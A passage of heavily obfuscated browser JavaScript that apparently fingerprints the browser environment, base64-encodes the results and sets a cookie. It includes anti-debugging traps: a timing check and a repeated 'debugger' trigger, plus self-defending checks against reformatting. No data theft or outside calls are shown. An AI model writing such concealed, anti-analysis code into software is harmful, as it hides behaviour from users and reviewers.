'\x7a\x4a\x77\x6b')];var _0x17df8c=_0x4d9b5f[_0x779b('0x8', '\x72\x23\x24\x6a')];var _0x10bf87=new _0x4d9b5f[_0x779b('0x9', '\x6f\x6f\x72\x2a')]()[_0x779b('0xa', '\x46\x51\x4d\x5a')]();var _0x4fea65='';function _0x5e82a4(_0x38a0de){var _0x4f03b0={'\x72\x7a\x6d':function _0x5854a8(_0x457cae,_0xc3d26b){return _0x457cae<_0xc3d26b;},'\x63\x73\x6b':function _0x2842db(_0x423f5c,_0x3a7548){return _0x423f5c==_0x3a7548;},'\x64\x61\x70':function _0x279792(_0x3fe1f0,_0x43a555){return _0x3fe1f0>>_0x43a555;},'\x5a\x50\x79':function _0x559b7a(_0x4973e5,_0x4f3004){return _0x4973e5<<_0x4f3004;},'\x63\x73\x4d':function _0x58fd77(_0x170c32,_0x5a8b8d){return _0x170c32&_0x5a8b8d;},'\x59\x4d\x49':function _0x594fb8(_0x33a709,_0x936d4b){return _0x33a709==_0x936d4b;},'\x70\x6c\x4b':function _0x574f1d(_0x31bc59,_0x289590){return _0x31bc59|_0x289590;},'\x41\x75\x4c':function _0x21fb5f(_0x44f1ce,_0xf79f67){return _0x44f1ce&_0xf79f67;},'\x69\x4e\x63':function _0x3288b0(_0x436338,_0x5242d3){return _0x436338>>_0x5242d3;},'\x78\x72\x6f':function _0x4d664c(_0xec4e87,_0x15ddd2){return _0xec4e87<<_0x15ddd2;},'\x70\x64\x66':function _0x48637e(_0x5f4cb6,_0x50fca1){return _0x5f4cb6<<_0x50fca1;},'\x46\x78\x75':function _0x2546d9(_0x44bf13,_0x28fa0c){return _0x44bf13&_0x28fa0c;},'\x43\x76\x75':function _0xf9899e(_0x4b79cc,_0x3d51ed){return _0x4b79cc>>_0x3d51ed;},'\x57\x50\x4d':function _0x4b3f75(_0x4ef871,_0x5c4852){return _0x4ef871&_0x5c4852;},'\x41\x72\x62':function _0x10a90f(_0x57ffd7,_0x5d0a8c){return _0x57ffd7>>_0x5d0a8c;},'\x44\x6b\x49':function _0x5cb31f(_0x1dacc2,_0x167032){return _0x1dacc2|_0x167032;},'\x4c\x52\x56':function _0x101ccd(_0x44c53a,_0x3ca654){return _0x44c53a&_0x3ca654;},'\x70\x73\x65':function _0x475cac(_0x253bce,_0x4e7db9){return _0x253bce&_0x4e7db9;}};var _0x39444a=_0x779b('0xb', '\x33\x44\x6f\x79')[_0x779b('0xc', '\x55\x77\x36\x6d')]('\x7c'),_0x1e95d6=0x0;while(!![]){switch(_0x39444a[_0x1e95d6++]){case'\x30':_0x597bbc=_0x38a0de[_0x779b('0xd', '\x39\x49\x4e\x5a')];continue;case'\x31':return _0x157927;continue;case'\x32':var _0x2e476c,_0x1de2fe,_0x20d6a0;continue;case'\x33':_0x19ff21=0x0;continue;case'\x34':while(_0x4f03b0[_0x779b('0xe', '\x44\x34\x66\x61')](_0x19ff21,_0x597bbc)){var _0x4030be=_0x779b('0xf', '\x66\x74\x58\x71')[_0x779b('0x10', '\x5b\x76\x64\x48')]('\x7c'),_0x3cd041=0x0;while(!![]){switch(_0x4030be[_0x3cd041++]){case'\x30':if(_0x4f03b0[_0x779b('0x11', '\x41\x25\x25\x43')](_0x19ff21,_0x597bbc)){_0x157927+=_0x2edf85[_0x779b('0x12', '\x31\x2a\x37\x4e')](_0x4f03b0[_0x779b('0x13', '\x72\x55\x52\x67')](_0x2e476c,0x2));_0x157927+=_0x2edf85[_0x779b('0x14', '\x28\x33\x67\x75')](_0x4f03b0[_0x779b('0x15', '\x36\x43\x36\x63')](_0x4f03b0[_0x779b('0x16', '\x31\x4d\x64\x73')](_0x2e476c,0x3),0x4));_0x157927+='\x3d\x3d';break;}continue;case'\x31':if(_0x4f03b0[_0x779b('0x17', '\x72\x23\x24\x6a')](_0x19ff21,_0x597bbc)){_0x157927+=_0x2edf85[_0x779b('0x18', '\x5e\x50\x5a\x44')](_0x2e476c>>0x2);_0x157927+=_0x2edf85[_0x779b('0x19', '\x66\x61\x25\x56')](_0x4f03b0[_0x779b('0x1a', '\x68\x45\x38\x58')](_0x4f03b0[_0x779b('0x1b', '\x7a\x50\x5e\x40')](_0x2e476c,0x3)<<0x4,_0x4f03b0[_0x779b('0x1c', '\x5a\x40\x74\x4b')](_0x4f03b0[_0x779b('0x1d', '\x44\x34\x66\x61')](_0x1de2fe,0xf0),0x4)));_0x157927+=_0x2edf85[_0x779b('0x1e', '\x55\x33\x30\x6c')](_0x4f03b0[_0x779b('0x1f', '\x5e\x50\x5a\x44')](_0x4f03b0[_0x779b('0x20', '\x4b\x31\x5d\x45')](_0x1de2fe,0xf),0x2));_0x157927+='\x3d';break;}continue;case'\x32':_0x1de2fe=_0x38a0de[_0x779b('0x21', '\x31\x2a\x37\x4e')](_0x19ff21++);continue;case'\x33':_0x157927+=_0x2edf85[_0x779b('0x22', '\x6b\x28\x4b\x23')](_0x4f03b0[_0x779b('0x23', '\x4b\x31\x5d\x45')](_0x4f03b0[_0x779b('0x24', '\x33\x59\x50\x54')](_0x4f03b0[_0x779b('0x25', '\x50\x49\x2a\x6d')](_0x1de2fe,0xf),0x2),_0x4f03b0[_0x779b('0x26', '\x7a\x4a\x77\x6b')](_0x4f03b0[_0x779b('0x27', '\x66\x61\x25\x56')](_0x20d6a0,0xc0),0x6)));continue;case'\x34':_0x157927+=_0x2edf85[_0x779b('0x28', '\x28\x7a\x6c\x50')](_0x4f03b0[_0x779b('0x29', '\x46\x51\x4d\x5a')](_0x20d6a0,0x3f));continue;case'\x35':_0x2e476c=_0x4f03b0[_0x779b('0x2a', '\x5b\x76\x64\x48')](_0x38a0de[_0x779b('0x2b', '\x72\x4e\x66\x6e')](_0x19ff21++),0xff);continue;case'\x36':_0x20d6a0=_0x38a0de[_0x779b('0x2c', '\x66\x74\x58\x71')](_0x19ff21++);continue;case'\x37':_0x157927+=_0x2edf85[_0x779b('0x2d', '\x5b\x76\x64\x48')](_0x4f03b0[_0x779b('0x2e', '\x68\x45\x38\x58')](_0x2e476c,0x2));continue;case'\x38':_0x157927+=_0x2edf85[_0x779b('0x2f', '\x6f\x6f\x72\x2a')](_0x4f03b0[_0x779b('0x30', '\x64\x42\x6f\x6b')](_0x4f03b0[_0x779b('0x31', '\x6f\x6f\x72\x2a')](_0x4f03b0[_0x779b('0x32', '\x44\x34\x66\x61')](_0x2e476c,0x3),0x4),_0x4f03b0[_0x779b('0x33', '\x76\x36\x42\x61')](_0x4f03b0[_0x779b('0x34', '\x55\x77\x36\x6d')](_0x1de2fe,0xf0),0x4)));continue;}break;}}continue;case'\x35':_0x157927='';continue;case'\x36':var _0x2edf85=_0x779b('0x35', '\x46\x51\x4d\x5a');continue;case'\x37':var _0x157927,_0x19ff21,_0x597bbc;continue;}break;}}function _0x5131c9(_0x1db799){var _0x52a355=_0x54d9a9(this,function(){var _0x402381=function(){return'\x64\x65\x76';},_0x1f67ac=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xf26627=function(){var _0x3364a6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3364a6['\x74\x65\x73\x74'](_0x402381['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x56af6d=function(){var _0x15c130=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x15c130['\x74\x65\x73\x74'](_0x1f67ac['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7b7b62=function(_0x43ff05){var _0x1ccce0=~-0x1>>0x1+0xff%0x0;if(_0x43ff05['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1ccce0)){_0x31bee5(_0x43ff05);}};var _0x31bee5=function(_0x6a57){var _0x3035dc=~-0x4>>0x1+0xff%0x0;if(_0x6a57['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3035dc){_0x7b7b62(_0x6a57);}};if(!_0xf26627()){if(!_0x56af6d()){_0x7b7b62('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x7b7b62('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x7b7b62('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x52a355();return function(_0x57a339){_0x4fea65+=_0x57a339;return _0xaefdcc[_0x779b('0x36', '\x4b\x31\x5d\x45')](_0x1db799,_0x57a339);};}function _0x1c5d37(){var _0x1f9cd0={'\x50\x46\x48':function _0x5bfdf6(_0x1a169f,_0x41d06e){return _0x1a169f<_0x41d06e;},'\x73\x63\x6d':function _0x3988eb(_0x1eb06d,_0x39cdf0){return _0x1eb06d+_0x39cdf0;},'\x4c\x58\x47':function _0x4e9142(_0x572c6d){return _0x572c6d();}};var _0x3866ba=_0x779b('0x37', '\x26\x32\x43\x23')[_0x779b('0x38', '\x5a\x40\x74\x4b')]('\x7c'),_0x1f8973=0x0;while(!![]){switch(_0x3866ba[_0x1f8973++]){case'\x30':return _0x15073b;continue;case'\x31':var _0x29a523=new _0x4d9b5f[_0x779b('0x39', '\x31\x4d\x64\x73')](_0x779b('0x3a', '\x78\x30\x45\x26'));continue;case'\x32':for(var _0x15c20e=0x0;_0x1f9cd0[_0x779b('0x3b', '\x7a\x50\x5e\x40')](_0x15c20e,_0x3f26df[_0x779b('0x3c', '\x68\x45\x38\x58')]);_0x15c20e++){var _0x1f340f=_0x3f26df[_0x15c20e][_0x779b('0x3d', '\x5e\x23\x4e\x39')](0x0,_0x3f26df[_0x15c20e][_0x779b('0x3e', '\x78\x30\x45\x26')]('\x3d'));var _0x42b7f9=_0x3f26df[_0x15c20e][_0x779b('0x3f', '\x63\x76\x5a\x6d')](_0x1f9cd0[_0x779b('0x40', '\x7a\x50\x5e\x40')](_0x3f26df[_0x15c20e][_0x779b('0x41', '\x39\x49\x4e\x5a')]('\x3d'),0x1),_0x3f26df[_0x15c20e][_0x779b('0x42', '\x77\x26\x76\x79')]);if(_0x29a523[_0x779b('0x43', '\x79\x5b\x36\x5e')](_0x1f340f)){_0x15073b[_0x15073b[_0x779b('0x44', '\x26\x32\x43\x23')]]=_0x42b7f9;}}continue;case'\x33':var _0x15073b=new _0x4d9b5f[_0x779b('0x45', '\x44\x66\x79\x45')]();continue;case'\x34':var _0x3f26df=_0x26d99e[_0x779b('0x46', '\x5b\x56\x62\x6c')][_0x779b('0x47', '\x72\x4e\x66\x6e')]('\x3b');continue;case'\x35':_0x1f9cd0[_0x779b('0x48', '\x41\x25\x25\x43')](_0x2968f5);continue;}break;}}function _0x362120(_0x41db69){var _0x49ff79={'\x68\x51\x6c':function _0x2e3330(_0x5723b5){return _0x5723b5();},'\x6c\x44\x4f':function _0x5ab1e8(_0x54b44c,_0x377256,_0x1c052c,_0x588875){return _0x54b44c(_0x377256,_0x1c052c,_0x588875);},'\x59\x68\x68':function _0xb6fbb6(_0x9c3b89,_0x236524){return _0x9c3b89(_0x236524);},'\x6c\x4d\x6d':function _0x23eca4(_0x52542f,_0x4b705d){return _0x52542f<_0x4b705d;},'\x7a\x69\x6a':function _0x53b0ce(_0xffc4a2,_0x3ae993){return _0xffc4a2<_0x3ae993;},'\x49\x42\x79':function _0x1837f8(_0x21ce38){return _0x21ce38();},'\x69\x76\x54':function _0x33447b(_0x3795f5,_0x82a5e2){return _0x3795f5+_0x82a5e2;},'\x72\x6f\x71':function _0x175cb7(_0x1d76cf,_0xabdb2b){return _0x1d76cf+_0xabdb2b;},'\x77\x46\x57':function _0x52b1ed(_0x22f59a,_0x254e62){return _0x22f59a-_0x254e62;},'\x55\x45\x54':function _0x315d29(_0x5310b7,_0x575144){return _0x5310b7<_0x575144;},'\x72\x50\x48':function _0x32bc8c(_0x368180,_0x390bdd){return _0x368180+_0x390bdd;},'\x73\x50\x71':function _0x257f69(_0x4f423c,_0x4d9304){return _0x4f423c%_0x4d9304;},'\x48\x61\x7a':function _0x384a49(_0x3764ec,_0x4cac45){return _0x3764ec<_0x4cac45;}};var _0xd39be1=_0x779b('0x49', '\x78\x47\x61\x66')[_0x779b('0x4a', '\x64\x42\x6f\x6b')]('\x7c'),_0x412d7d=0x0;while(!![]){switch(_0xd39be1[_0x412d7d++]){case'\x30':_0x79b7[_0x779b('0x4b', '\x41\x25\x25\x43')]();continue;case'\x31':_0x49ff79[_0x779b('0x4c', '\x42\x67\x23\x56')](_0x2968f5);continue;case'\x32':var _0x4d93d5='';continue;case'\x33':var _0x2c0e71;continue;case'\x34':var _0x596298='';continue;case'\x35':_0x49ff79[_0x779b('0x4d', '\x79\x62\x30\x26')](_0x2c48,_0x779b('0x4e', '\x77\x26\x76\x79'),_0x2c0e71,0x14);continue;case'\x36':var _0x2d87e4='';continue;case'\x37':_0x79b7[_0x779b('0x4f', '\x79\x62\x30\x26')](_0x49ff79[_0x779b('0x50', '\x68\x45\x38\x58')](btoa,_0x41db69));continue;case'\x38':var _0x1da3d0=_0x49ff79[_0x779b('0x51', '\x52\x68\x5d\x52')](_0x1c5d37);continue;case'\x39':for(var _0xf711f6=0x0;_0x49ff79[_0x779b('0x52', '\x5e\x50\x5a\x44')](_0xf711f6,0x5);_0xf711f6++){_0x596298+=_0x16e75e[_0xf711f6];}continue;case'\x31\x30':var _0x3be2ea=new _0x4d9b5f[_0x779b('0x53', '\x46\x51\x4d\x5a')](_0x1da3d0[_0x779b('0x54', '\x46\x51\x4d\x5a')]);continue;case'\x31\x31':for(var _0x46d0f9=0x5;_0x49ff79[_0x779b('0x55', '\x31\x79\x2a\x26')](_0x46d0f9,_0x16e75e[_0x779b('0x56', '\x28\x7a\x6c\x50')]);_0x46d0f9++){_0x2d87e4+=_0x16e75e[_0x46d0f9];}continue;case'\x31\x32':_0x49ff79[_0x779b('0x57', '\x5e\x50\x5a\x44')](_0x2968f5);continue;case'\x31\x33':_0x2c0e71=btoa(_0x49ff79[_0x779b('0x58', '\x46\x51\x4d\x5a')](_0x49ff79[_0x779b('0x59', '\x5e\x23\x4e\x39')](_0x49ff79[_0x779b('0x5a', '\x63\x76\x5a\x6d')](_0x779b(_0x49ff79[_0x779b('0x5b', '\x33\x44\x6f\x79')](_0x79b7[_0x779b('0x5c', '\x5b\x76\x64\x48')],0x1),_0x24c535[_0x779b('0x5d', '\x44\x34\x66\x61')](0x0,0x5)),_0x779b('0x5e', '\x6b\x28\x4b\x23'))+_0x3e6098,_0x779b('0x5f', '\x64\x42\x6f\x6b')),_0x4d93d5));continue;case'\x31\x34':for(var _0x20f47d=0x0;_0x49ff79[_0x779b('0x60', '\x64\x42\x6f\x6b')](_0x20f47d,_0x24c535[_0x779b('0x61', '\x78\x47\x61\x66')]);_0x20f47d++){_0x4d93d5+=_0x49ff79[_0x779b('0x62', '\x6f\x46\x45\x77')](_0x24c535[_0x779b('0x63', '\x5e\x50\x5a\x44')](_0x20f47d),_0x3e6098[_0x779b('0x64', '\x52\x68\x5d\x52')](_0x49ff79[_0x779b('0x65', '\x7a\x50\x5e\x40')](_0x20f47d,_0x3e6098[_0x779b('0x66', '\x78\x30\x45\x26')])))[_0x779b('0x67', '\x78\x47\x61\x66')](0x10);}continue;case'\x31\x35':var _0x56c701='\xc5\x35\x7b\xfa\x7b\xa8\x5f\x3a';var _0xc7ded4=0x6;while(--_0xc7ded4){_0x56c701=_0x56c701['\x73\x75\x62\x73\x74\x72'](0x1)+_0x56c701[0x0];}var _0x83700e=_0x56c701;var _0x1cb1eb=_0x56c701['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x1cb1eb){_0x83700e=_0x83700e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x83700e[0x0];}var _0xbb3cbf='\xad\x8e\x79\x27\x0b\x14\x51\xc6';var _0x9c0403=0x6;while(--_0x9c0403){_0xbb3cbf=_0xbb3cbf['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbb3cbf[0x0];}var _0xcbea3e=_0xbb3cbf;var _0x1f7b02=_0xbb3cbf['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x1f7b02){_0xcbea3e=_0xcbea3e['\x73\x75\x62\x73\x74\x72'](0x1)+_0xcbea3e[0x0];}var _0x24c535=_0x779b('0x68', '\x48\x7d\x56\x1a\x77\xb0\xb5\x65');continue;case'\x31\x36':for(var _0x20f47d=0x0;_0x49ff79[_0x779b('0x69', '\x5e\x23\x4e\x39')](_0x20f47d,_0x1da3d0[_0x779b('0x6a', '\x44\x66\x79\x45')]);_0x20f47d++){_0x3be2ea[_0x20f47d]=_0x49ff79[_0x779b('0x6b', '\x78\x30\x45\x26')](_0x2dbf04,_0x49ff79[_0x779b('0x6c', '\x31\x4d\x64\x73')](_0x41db69,_0x1da3d0[_0x20f47d]));}continue;case'\x31\x37':var _0x16e75e=_0x779b('0x6d', '\x33\x44\x6f\x79');continue;case'\x31\x38':var _0x3e6098=_0x3be2ea[_0x779b('0x6e', '\x72\x55\x52\x67')]();continue;}break;}}function _0x2dbf04(_0x4abc17){var _0x368a2b=0x0;for(var _0x3a7269=0x0;_0xaefdcc[_0x779b('0x6f', '\x5b\x56\x62\x6c')](_0x3a7269,_0x4abc17[_0x779b('0xd', '\x39\x49\x4e\x5a')]);_0x3a7269++){_0x368a2b+=_0x4abc17[_0x779b('0x70', '\x68\x45\x38\x58')](_0x3a7269);}_0xaefdcc[_0x779b('0x71', '\x79\x62\x30\x26')](_0x2968f5);return _0x368a2b;}function _0x2c48(_0x11f432,_0x2c106f,_0x8034bb){var _0x5d6dc9={'\x45\x48\x75':function _0x52fdd3(_0x240b53,_0x30a578){return _0x240b53+_0x30a578;},'\x46\x44\x61':function _0x5377f0(_0xc6db37,_0x378665){return _0xc6db37*_0x378665;},'\x54\x68\x4f':function _0x561240(_0x15ec2b,_0x2e60cc){return _0x15ec2b+_0x2e60cc;},'\x62\x51\x79':function _0x588300(_0x105ce7,_0x3d55ea){return _0x105ce7+_0x3d55ea;},'\x6f\x6d\x77':function _0x62a74c(_0x51ce40,_0x7de578){return _0x51ce40+_0x7de578;},'\x45\x55\x79':function _0x554a7e(_0x354c8d,_0x18ed91){return _0x354c8d-_0x18ed91;}};var _0x2343a8=_0x779b('0x72', '\x75\x4b\x4e\x63')[_0x779b('0x73', '\x78\x30\x45\x26')]('\x7c'),_0x36c8ea=0x0;while(!![]){switch(_0x2343a8[_0x36c8ea++]){case'\x30':if(_0x8034bb){var _0x34e0e1=new _0x4d9b5f[_0x779b('0x74', '\x6f\x46\x45\x77')]();_0x34e0e1[_0x779b('0x75', '\x46\x51\x4d\x5a')](_0x5d6dc9[_0x779b('0x76', '\x78\x47\x61\x66')](_0x34e0e1[_0x779b('0x77', '\x76\x36\x42\x61')](),_0x5d6dc9[_0x779b('0x78', '\x72\x4e\x66\x6e')](_0x8034bb,0x3e8)));var _0x26e150=_0x5d6dc9[_0x779b('0x79', '\x75\x4b\x4e\x63')](_0x779b('0x7a', '\x31\x79\x2a\x26'),_0x34e0e1[_0x779b('0x7b', '\x79\x5b\x36\x5e')]());}continue;case'\x31':_0x26d99e[_0x779b('0x7c', '\x6b\x28\x4b\x23')]=_0x5d6dc9[_0x779b('0x7d', '\x28\x7a\x6c\x50')](_0x5d6dc9[_0x779b('0x7e', '\x42\x67\x23\x56')](_0x5d6dc9[_0x779b('0x7f', '\x31\x79\x2a\x26')](_0x5d6dc9[_0x779b('0x80', '\x39\x49\x4e\x5a')](_0x11f432,'\x3d'),_0x2c106f),_0x26e150),_0x779b('0x81', '\x28\x33\x67\x75'));continue;case'\x32':var _0x3c895e=_0x779b('0x82', '\x28\x7a\x6c\x50');continue;case'\x33':while(--_0x1c60a3){_0x5bd47b=_0x5d6dc9[_0x779b('0x83', '\x78\x47\x61\x66')](_0x5bd47b[_0x779b('0x84', '\x31\x2a\x37\x4e')](0x1),_0x5bd47b[0x0]);}continue;case'\x34':var _0x1c60a3=_0x5d6dc9[_0x779b('0x85', '\x72\x23\x24\x6a')](_0x3c895e[_0x779b('0x86', '\x5e\x23\x4e\x39')],0x2);continue;case'\x35':while(--_0x505500){_0x3c895e=_0x5d6dc9[_0x779b('0x87', '\x41\x25\x25\x43')](_0x3c895e[_0x779b('0x88', '\x55\x33\x30\x6c')](0x1),_0x3c895e[0x0]);}continue;case'\x36':var _0x5bd47b=_0x3c895e;continue;case'\x37':var _0x505500=0x4;continue;case'\x38':var _0x26e150='';continue;}break;}}function _0x450860(){function _0x3653f8(_0x33b0b7){if(_0xaefdcc[_0x779b('0x89', '\x6f\x46\x45\x77')](_0xaefdcc[_0x779b('0x8a', '\x36\x43\x36\x63')]('',_0xaefdcc[_0x779b('0x8b', '\x26\x32\x43\x23')](_0x33b0b7,_0x33b0b7))[_0x779b('0x8c', '\x5e\x50\x5a\x44')],0x1)||_0xaefdcc[_0x779b('0x8d', '\x6f\x46\x45\x77')](_0xaefdcc[_0x779b('0x8e', '\x4b\x31\x5d\x45')](_0x33b0b7,0x14),0x0)){(function(){}[_0x779b('0x8f', '\x64\x42\x6f\x6b')](_0x779b('0x90', '\x50\x49\x2a\x6d'))());}else{(function(){}[_0x779b('0x91', '\x72\x4e\x66\x6e')](_0x779b('0x92', '\x5b\x56\x62\x6c'))());}return _0xaefdcc[_0x779b('0x93', '\x33\x44\x6f\x79')](_0x3653f8,++_0x33b0b7);}try{return _0xaefdcc[_0x779b('0x94', '\x7a\x50\x5e\x40')](_0x3653f8,0x0);}catch(_0x20abce){}};function _0x2968f5(){if(_0xaefdcc[_0x779b('0x95', '\x52\x68\x5d\x52')](_0xaefdcc[_0x779b('0x96', '\x28\x7a\x6c\x50')](new _0x4d9b5f[_0x779b('0x97', '\x5e\x23\x4e\x39')]()[_0x779b('0x98', '\x78\x30\x45\x26')](),_0x10bf87),0x1f4)){_0xaefdcc[_0x779b('0x99', '\x36\x43\x36\x63')](_0x450860);}}function _0x527f39(_0x501552){var _0x46c336={'\x78\x62\x57':function _0x45025d(_0x194ff0,_0x3b8300){return _0x194ff0+_0x3b8300;},'\x71\x52\x50':function _0x57229d(_0x176fcc,_0x2673c0){return _0x176fcc-_0x2673c0;},'\x4d\x43\x46':function _0x2ec3c4(_0x2d98b8,_0x490a78){return _0x2d98b8<_0x490a78;},'\x44\x6e\x50':function _0x1171b8(_0x6872b7,_0x4d29f8){return _0x6872b7!==_0x4d29f8;},'\x67\x42\x69':function _0x3dc9d2(_0x574d58,_0x12f529){return _0x574d58(_0x12f529);},'\x51\x67\x64':function _0x4f304a(_0x2ee54f,_0x49301a){return _0x2ee54f+_0x49301a;},'\x50\x41\x51':function _0x4d3c55(_0x254424,_0x4f42d3){return _0x254424(_0x4f42d3);},'\x63\x73\x49':function _0x729496(_0x468140,_0x2409fc){return _0x468140+_0x2409fc;},'\x46\x4f\x66':function _0x3d87aa(_0x3366e7){return _0x3366e7();},'\x43\x77\x58':function _0x4491a5(_0x4c6064,_0xa89297){return _0x4c6064===_0xa89297;},'\x66\x4d\x6b':function _0x103403(_0x1c5495,_0x250178){return _0x1c5495(_0x250178);},'\x59\x77\x41':function _0xc94709(_0x288d61,_0x5faa48){return _0x288d61===_0x5faa48;},'\x79\x4f\x7a':function _0x3f0667(_0xf9ccdd,_0x701a8d){return _0xf9ccdd+_0x701a8d;},'\x50\x4e\x6b':function _0xf008af(_0x4ee127,_0x5a04d5){return _0x4ee127(_0x5a04d5);},'\x45\x49\x78':function _0x10b483(_0x5c149b,_0x335441){return _0x5c149b(_0x335441);},'\x48\x59\x4e':function _0x22c0ca(_0x28fb98,_0x2402d1){return _0x28fb98(_0x2402d1);},'\x6a\x6d\x77':function _0x5c3cf9(_0x58c447,_0x31e90d){return _0x58c447+_0x31e90d;},'\x71\x52\x6f':function _0x4bc0a0(_0x54d893,_0x41f0a1){return _0x54d893+_0x41f0a1;},'\x6a\x77\x6e':function _0x11c759(_0x43a6b2,_0x2021c5){return _0x43a6b2(_0x2021c5);},'\x75\x4b\x45':function _0x56d6f0(_0x50f360,_0x17addb){return _0x50f360==_0x17addb;},'\x49\x50\x44':function _0x2b139f(_0xfb33cc,_0x968d50){return _0xfb33cc(_0x968d50);},'\x65\x4e\x64':function _0x166263(_0x368641,_0xe9e2ae){return _0x368641(_0xe9e2ae);},'\x58\x50\x71':function _0x365d80(_0xc378b3,_0x19b146){return _0xc378b3<_0x19b146;},'\x55\x71\x42':function _0x1f542c(_0x544c96,_0x406d4f){return _0x544c96<_0x406d4f;},'\x45\x4e\x41':function _0x4effbb(_0x4568ad,_0x2b787f){return _0x4568ad>_0x2b787f;},'\x78\x74\x55':function _0x2e8b95(_0x168c05,_0x202e9c){return _0x168c05(_0x202e9c);},'\x56\x72\x6d':function _0x1c254c(_0x5d7e69,_0x55fcf5){return _0x5d7e69+_0x55fcf5;},'\x4f\x78\x6b':function _0x58bc2e(_0x26974a,_0xdaf485){return _0x26974a+_0xdaf485;},'\x45\x66\x6a':function _0x37dcd0(_0x35330b,_0xf275f2){return _0x35330b+_0xf275f2;},'\x6a\x67\x63':function _0x2eaa4a(_0x38c710){return _0x38c710();}};var _0x501b06=_0x779b('0x9a', '\x28\x7a\x6c\x50')[_0x779b('0x9b', '\x4b\x31\x5d\x45')]('\x7c'),_0x5d5602=0x0;while(!![]){switch(_0x501b06[_0x5d5602++]){case'\x30':while(--_0x8516e5){_0x486e4f=_0x486e4f[_0x779b('0x9c', '\x72\x55\x52\x67')](0x1)+_0x486e4f[0x0];}continue;case'\x31':var _0xd15661='';continue;case'\x32':while(--_0x43e291){_0x117f2d=_0x46c336[_0x779b('0x9d', '\x72\x4e\x66\x6e')](_0x117f2d[_0x779b('0x9e', '\x68\x45\x38\x58')](0x1),_0x117f2d[0x0]);}continue;case'\x33':var _0x486e4f=_0x779b('0x9f', '\x66\x61\x25\x56');continue;case'\x34':var _0x8516e5=0x6;continue;case'\x35':var _0x43e291=_0x46c336[_0x779b('0xa0', '\x79\x5b\x36\x5e')](_0x486e4f[_0x779b('0xa1', '\x66\x74\x58\x71')],0x4);continue;case'\x36':var _0x117f2d=_0x486e4f;continue;case'\x37':for(var _0x27cfd3=0x0;_0x46c336[_0x779b('0xa2', '\x55\x70\x6f\x71')](_0x27cfd3,_0x501552[_0x779b('0xa3', '\x7a\x50\x5e\x40')]);_0x27cfd3++){var _0x1b512e=_0x501552[_0x27cfd3][0x0];var _0xd69a57=_0x501552[_0x27cfd3][0x2];switch(_0x501552[_0x27cfd3][0x1]){case _0x779b('0xa4', '\x36\x43\x36\x63'):try{if(_0x46c336[_0x779b('0xa5', '\x5a\x40\x74\x4b')](typeof _0xd69a57(),_0x779b('0xa6', '\x7a\x50\x5e\x40'))){_0x15caee[_0x15caee[_0x779b('0xa7', '\x72\x55\x52\x67')]]=_0x46c336[_0x779b('0xa8', '\x66\x74\x58\x71')](_0x17df8c,_0x46c336[_0x779b('0xa9', '\x68\x45\x38\x58')](_0x1b512e,_0x779b('0xaa', '\x26\x32\x43\x23')));}else{_0x15caee[_0x15caee[_0x779b('0xab', '\x55\x77\x36\x6d')]]=_0x46c336[_0x779b('0xac', '\x76\x36\x42\x61')](_0x17df8c,_0x46c336[_0x779b('0xad', '\x44\x34\x66\x61')](_0x1b512e,_0x779b('0xae', '\x78\x47\x61\x66')));}}catch(_0x4d8e57){_0x15caee[_0x15caee[_0x779b('0xd', '\x39\x49\x4e\x5a')]]=_0x46c336[_0x779b('0xaf', '\x33\x44\x6f\x79')](_0x17df8c,_0x46c336[_0x779b('0xb0', '\x6f\x6f\x72\x2a')](_0x1b512e,_0x779b('0xb1', '\x6b\x28\x4b\x23')));}break;case _0x779b('0xb2', '\x28\x7a\x4b\x65'):try{try{_0xd15661=_0x46c336[_0x779b('0xb3', '\x64\x42\x6f\x6b')](_0xd69a57);if(_0x46c336[_0x779b('0xb4', '\x46\x6a\x6b\x72')](typeof _0xd15661,_0x779b('0xb5', '\x33\x44\x6f\x79'))){_0x15caee[_0x15caee[_0x779b('0xb6', '\x41\x25\x25\x43')]]=_0x46c336[_0x779b('0xb7', '\x36\x43\x36\x63')](_0x17df8c,_0x46c336[_0x779b('0xb8', '\x31\x2a\x37\x4e')](_0x1b512e,_0x779b('0xb9', '\x26\x32\x43\x23')));}else if(_0x46c336[_0x779b('0xba', '\x36\x43\x4d\x36')](_0xd15661,null)){_0x15caee[_0x15caee[_0x779b('0x3c', '\x68\x45\x38\x58')]]=_0x46c336[_0x779b('0xbb', '\x4b\x31\x5d\x45')](_0x17df8c,_0x46c336[_0x779b('0xbc', '\x44\x66\x79\x45')](_0x1b512e,_0x779b('0xbd', '\x76\x36\x42\x61')));}else{_0x15caee[_0x15caee[_0x779b('0xbe', '\x76\x36\x42\x61')]]=_0x46c336[_0x779b('0xbf', '\x64\x42\x6f\x6b')](_0x17df8c,_0x46c336[_0x779b('0xc0', '\x28\x33\x67\x75')](_0x46c336[_0x779b('0xc1', '\x52\x68\x5d\x52')](_0x1b512e,'\x3d'),_0xd15661[_0x779b('0xc2', '\x39\x49\x4e\x5a')]()));}}catch(_0x5b0508){_0x15caee[_0x15caee[_0x779b('0xc3', '\x72\x4e\x66\x6e')]]=_0x46c336[_0x779b('0xc4', '\x7a\x50\x5e\x40')](_0x17df8c,_0x46c336[_0x779b('0xc5', '\x44\x34\x66\x61')](_0x1b512e,_0x779b('0xc6', '\x50\x49\x2a\x6d')));break;}break;}catch(_0x1d9c0b){_0x15caee[_0x15caee[_0x779b('0xc7', '\x31\x79\x2a\x26')]]=_0x46c336[_0x779b('0xc8', '\x79\x5b\x36\x5e')](_0x17df8c,_0x46c336[_0x779b('0xc9', 